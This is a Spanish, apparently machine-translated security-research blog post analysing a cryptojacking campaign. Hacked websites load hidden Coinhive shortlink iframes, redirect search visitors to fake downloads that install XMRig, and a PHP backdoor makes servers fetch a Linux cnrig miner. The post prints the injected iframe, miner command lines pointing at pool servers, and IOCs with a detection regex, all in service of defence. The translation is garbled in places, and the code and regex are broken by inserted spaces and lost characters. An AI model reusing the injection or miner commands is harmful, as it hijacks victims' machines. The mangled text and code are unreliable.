Durante los últimos meses, la minería en el navegador ha seguido afectando a una gran cantidad de sitios web, y se basa predominantemente en la infame API de Coinhive. Documentamos varias campañas en este blog, en particular Drupalgeddon , donde los atacantes aprovechan las vulnerabilidades de los sistemas de administración de contenido (CMS) populares para comprometer sitios web y enviar cargas útiles tanto del lado del cliente como del servidor.





En las últimas semanas, nuestros rastreadores han catalogado varios cientos de sitios utilizando una variedad de CMS, todos ellos inyectados con el mismo código ofuscado que utiliza el enlace corto de Coinhive para realizar silenciosas unidades de disco duro . Al pivotar sobre este indicador de compromiso, pudimos identificar una infraestructura más grande que recibe tráfico de varios miles de sitios pirateados que actúan como puertas de entrada para redirigir el tráfico a un servidor central involucrado en la distribución de mineros de moneda estándar y web.

Figura 1: Operación minera impulsada por sitios comprometidos

Injerto de minero ofuscado

Como parte de nuestros rastreos regulares, buscamos redireccionamientos conocidos a sitios de interés y, últimamente, la mayoría se han relacionado con dominios de Coinhive. Detectamos cientos de dominios nuevos, todos los sitios web legítimos a los que se les inyectó una publicidad de código hexadecimal. Una vez decodificado, se muestra como un iframe invisible (1 × 1 píxel) a cnhv [.] Co / 3h2b2 . Creemos que es parte de la misma campaña que fue expuesta por la gente de Sucuri a fines de mayo.

<i frame src = "https: // cnhv [.] co / 3h2b2" width = "1" height = "1" align = "left"> </ i frame>

Figura 2: un sitio de WordPress inyectado con un iframe ofuscado que carga la API de Coinhive

El CNHV [.] Nombre de dominio co se utiliza para lo que llama Coinhive shortlinks , esencialmente, una forma de monetizar en hipervínculos haciendo navegadores de los visitantes a resolver un cierto número de valores hash antes de que lleguen a su sitio de destino. Al hacer clic en dicho enlace, verá una barra de progreso y en unos segundos, será redirigido. Los delincuentes están abusando de esta característica al cargar esos enlaces cortos como iframes ocultos con un recuento de hash irracionalmente alto.

Figura 3: Shortlink está gravando nuestra CPU al 100%

En la Figura 3, donde hicimos visible el iframe cambiando sus dimensiones, para mostrar que, en lugar de esperar unos segundos antes de ser redirigido, los usuarios sin saberlo estarán explotando mientras permanezcan en la página. De hecho, aunque la configuración predeterminada de Coinhive está configurada en 1024 hashes, esta requiere 3,712,000 antes de cargar la URL de destino.

Backdoor inició la redirección

Al consultar urlscan.io , pudimos encontrar la misma clave de Coinhive activa el 7 de mayo a través de un mecanismo de redirección diferente. Hay un patrón de URI específico que indica que los sitios pirateados se están aprovechando para realizar una redirección a un servidor a las 5.45.79 [.] 15 . Esto, a su vez, crea una redirección a través de otro URI diseñado donde uno de los parámetros es el sitio de referencia, que finalmente conduce al enlace corto de Coinhive que iniciará el minero web.

Figura 4: Se encontró el mismo enlace corto cargado desde un sitio web comprometido a través de un servidor intermediario

Varios sitios han sido inyectados con tanto la cnvh oculto método de co iframe, así como a través de puertas traseras [.]:

Figura 5: un sitio pirateado inyectado con el enlace corto de Coinhive y varias URL comprometidas

El patrón URI utilizado para las redirecciones se puede identificar mediante la siguiente expresión regular:

Figura 6: una expresión regular que muestra una coincidencia entre sitios comprometidos

Blackhat SEO y puertas

Si observamos nuevamente esos URI, podemos observar la presencia de ciertas palabras clave que parecen estar relacionadas con la Optimización de motores de búsqueda (SEO), por ejemplo:

cctvvietnam [.] com / 1hqg / wzdea.php? lrscye = mongodb - count - fields

pixelbedlam.co [.] uk / 9ul8 / 6nfme.php? lrscye = relatividad - software - costo

valam [.] in / f8wb / z8d6w. php? lrscye = tutoría - en - egipto

stemat [.] pl / klwy / dzwfy.php? lrscye = vin - decodificador - mercedes

whylab [.] nl / podd / 1hwnz.php? lrscye = gpon - inicio - puerta de enlace - explotar

soho -dom [.] ru / el5p / ywuul.php? lrscye = bts - album - descargar -cremallera

Confirmamos que, de hecho, algunas búsquedas de Google o Bing nos mostraron resultados que incluían la lista de sitios comprometidos que actúan como «puertas», generalmente a un sistema de distribución de tráfico o redirector (5.45.79 [.] 15). En este caso, las entradas se utilizan para engañar a las personas para que descarguen mineros de moneda malintencionados en lugar del archivo que estaban buscando.

Figura 7: a pesar de las apariencias, este archivo no está 100% limpio

Observe cómo el servidor en 5.45.79 [.] 15 está realizando la redirección a otro sitio pirateado ( motoir [.] Com ), donde las palabras clave pasadas del URI se usan dinámicamente para crear lo que parece una única página y archivo de descarga.

Figura 8: Tráfico web que muestra la secuencia de redirección

Mineros de monedas malvados

Tras la ejecución, este ejecutable descomprimirá los siguientes tres binarios:

- winsystem.exe : el minero de XMRig

- clock.exe : archivo .bat envuelto en un EXE contiene comandos

- netflash.exe : un descargador muy simple, escrito en .NET.

La secuencia de comandos por lotes agrega persistencia al establecer una entrada de registro, elimina ciertos procesos (posibles mineros que ya se están ejecutando) y comienza a minar al iniciar:

winsystem.exe -B -a cryptonight -o 37.1.197 [.] 121: 80 -px -u% COMPUTERNAME% +500 --max-cpu-use = 30 --donate-level = 1 -k

Figura 9: script por lotes que revela el código de minería

Los binarios de descarga falsos se basan en el mismo código de un minero, como era de esperar, alojado en 5.45.79 [.] 15 / xxxphoto.exe . Utilizando VirusTotal Intelligence, pudimos ampliar esta infraestructura e identificar otro coin miner, que es un archivo ELF esta vez, basado en esta biblioteca cnrig , alojado en: 5.45.79 [.] 15 / monero / cnrig .

Figura 10: Gráfico que muestra un minero ELF y Win32 alojado en el mismo servidor

Un comentario dejado en esta página del informe VirusTotal indica que este minero fue encontrado en un servidor infectado y sacado de una puerta trasera PHP llamada zz1.php . Buscando ese nombre de archivo, ubicamos un posible candidato cargado en un sitio público. Decodificando las cadenas codificadas en Base64, podemos afirmar con mayor confianza que este es el archivo PHP malicioso utilizado por los atacantes para descargar el minador de monedas de Linux desde 5.45.79 [.] 15 / monero / cnrig :

Figura 11: código PHP cargado en sitios comprometidos responsables de la descarga de mineros de ELF

Una vez que ha recuperado el binario ELF, lo ejecuta usando el siguiente comando para comenzar a extraer:

./cnrig -o 5.61.46 [.] 146: 80 - nivel de donación = 1> / dev / null 2> & 1

Proxies

Debido a que los mineros se están conectando a grupos privados (y probablemente a través de un proxy) sin utilizar una dirección de billetera, no podemos evaluar cuánto dinero han generado los perpetradores con este esquema.

De hecho, el servidor en 5.45.79 [.] 15 también tiene su propio ProxyPanel :

Figura 12: un proxy basado en xmrig-proxy



La versión de XMRig del minero tenía una página pública de estadísticas que indicaba que había cerca de 500 máquinas infectadas que habían participado en la actividad minera. Para la versión CNRig, no pudimos encontrar ninguna estadística, aunque la cantidad de servidores pirateados fue mucho mayor.

Un número creciente de sitios

El interés que rodea a las criptomonedas ha cambiado drásticamente el panorama de malware con los delincuentes con la esperanza de obtener una parte de la acción. Como tal, cada vez más sitios web se ven comprometidos tanto en el lado del cliente como en el del servidor para distribuir y ejecutar mineros.

En esta campaña, vemos una infraestructura utilizada para impulsar a un minero de XMRig a los usuarios engañándolos para que descarguen los archivos que estaban buscando en línea. Mientras tanto, los servidores pirateados tienen instrucciones de descargar y ejecutar un minero Linux, generando ganancias para los perpetradores pero incurriendo en costos para sus propietarios. Finalmente, parece apropiado ver un abuso de los enlaces cortos de Coinhive para realizar minería en el navegador.

Malwarebytes bloquea la extracción maliciosa, ya sea desencadenada por malware o cargada a través de sitios web comprometidos.

Gracias a @DynamicAnalysis por compartir información adicional.

Indicadores de compromiso

Cadena para la inyección de cnvh [.] Co ofuscado

vhisduhvuhiusdhfbjhewvhisdhbybguyebrrfsd

Coinhive shortlink

cnhv [.] co / 3h2b2

Clave del sitio de Coinhive

Dkpy5v4CBgwZqzPRosdHKDB7DQsc1Sav

Regex para la redirección de sitios comprometidos

\ / (\ w {4} | \ w {8}) \ / (\ w {5} | \ w {9}) \. php \? ([az] {6} | [az] {3}) = [\ w] {1,25} - [\ w] {1,25}

Servidor de redirección

5.45.79 [.] 15

Cuentagotas de minero de Windows

5.45.79 [.] 15 / xxxphoto.exe

38f55239519523638dc2b3958f5e9951a6b04f813336927a4f7de717518e5b44

Minero de Linux

5.45.79 [.] 15 / monero / cnrig

c890d18fe3753a9ea4d026fc713247a9b83070b6fe40539779327501916be031